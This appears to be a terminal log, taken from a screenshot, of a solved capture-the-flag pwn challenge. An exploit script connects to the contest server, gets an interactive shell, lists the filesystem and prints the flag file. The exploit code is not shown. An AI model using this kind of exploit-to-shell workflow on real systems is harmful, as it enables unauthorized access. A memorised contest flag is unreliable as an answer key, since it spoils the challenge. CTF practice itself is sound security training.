 (bionic)blackbeard@localhost:~/Desktop/xmasCTF/pwn_naughty_SOLVED$ python exploit.py
[+] Opening connection to challs.xmas.htsp.ro on port 2000: Done
Tell Santa what you want for XMAS
[*] Switching to interactive mode
Nice. Hope you haven't been naughty
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
$ cat /home/ctf/flag.txt
X-MAS{sant4_w1ll_f0rg1ve_y0u_th1s_y3ar}
$